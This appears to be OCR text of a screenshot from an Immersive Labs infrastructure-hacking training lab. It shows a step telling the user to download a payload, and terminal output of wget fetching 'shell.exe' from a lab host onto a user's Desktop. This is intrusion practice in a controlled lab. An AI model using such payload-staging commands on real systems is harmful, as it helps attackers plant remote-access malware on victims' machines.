 immersive | Infrastructure Hacking
EN
Ctrl+/
?
Exit ×
5 Instruction
From the User machine, download the payload file and place
it in the /home/iml-user/Desktop/ directory
Next →
Show briefing
6
7
←
→
Kali
User
Connected
Clipboard
New window
Applications
iml-user@simple-http-s...
Mon 21 Jul, 21:21
iml-use
File System
token.txt
Home
Terminator
Firefox Web
Browser
Chromium
Web Browser
Payload
shell.exe
iml-user@simple-http-server: ~
iml-user@simple-http-server: ~ 80x24
Connecting to 10.102.101.236:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: ‘/home/iml-user/Desktop/Payload’
/home/iml-user/Desk 100%[===================>] 72.07K --.-KB/s in 0s
2025-07-21 21:20:49 (587 MB/s) - ‘/home/iml-user/Desktop/Payload’ saved [73802/7
3802]
iml-user@simple-http-server:~$ wget http://10.102.101.236:1234/shell.exe -O /hom
e/iml-user/Desktop/shell.exe
--2025-07-21 21:21:39-- http://10.102.101.236:1234/shell.exe
Connecting to 10.102.101.236:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: ‘/home/iml-user/Desktop/shell.exe’
/home/iml-user/Desk 100%[===================>] 72.07K --.-KB/s in 0s
2025-07-21 21:21:39 (581 MB/s) - ‘/home/iml-user/Desktop/shell.exe’ saved [73802
/73802]
iml-user@simple-http-server:~$